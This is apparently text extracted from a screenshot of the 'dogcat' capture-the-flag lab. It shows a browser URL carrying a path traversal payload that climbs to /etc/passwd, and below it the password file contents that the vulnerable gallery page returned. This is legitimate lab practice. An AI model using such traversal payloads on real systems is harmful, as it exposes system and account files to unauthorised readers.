 10.10.123.163/?view=dog/../../../../etc/passwd&ext=
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Getting Started Start Parrot OS Community Documentation CryptPad Privac
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin